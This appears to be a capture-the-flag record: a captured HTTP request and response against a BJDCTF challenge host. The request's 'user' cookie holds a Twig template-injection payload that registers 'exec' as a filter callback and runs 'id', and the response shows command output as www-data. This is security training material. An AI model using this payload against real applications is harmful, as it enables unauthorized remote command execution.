 请求
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 6bb1539d-247f-46ce-b7b7-db180849cce1.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bb1539d-247f-46ce-b7b7-db180849cce1.node5.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=f77ae9ea016ebfacf30ef4b3ef0ccd6b;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
BJDCTF Flag Hint @Shana
Hello uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
Logout